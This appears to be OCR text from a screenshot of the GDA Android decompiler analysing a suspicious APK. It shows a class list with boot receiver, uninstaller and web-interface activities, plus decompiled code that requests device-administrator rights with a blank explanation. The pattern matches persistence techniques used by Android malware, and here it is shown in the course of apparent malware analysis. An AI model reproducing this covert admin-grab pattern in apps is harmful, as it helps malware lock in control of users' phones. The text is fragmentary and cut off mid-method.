 GDA File Edit View Tools Help GDAE3.91(Professional Edition)
S M C F B H XML ? Entry Dump
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
SensitiveInfo
AndroidManifest
MalScan
VulScan
PrivacyLeak
HexView
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
index package declare
import android.os.AsyncTask;
import com.itcast.cn112.e;
public class ClientActivity extends Activity // class@000006
{
ComponentName a;
DevicePolicyManager b;
public void ClientActivity(){
super();
}
private void a(){
try{
this.b = this.getSystemService("device_policy");
this.a = new ComponentName(this, Dx.class);
if (!this.b.isAdminActive(this.a)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;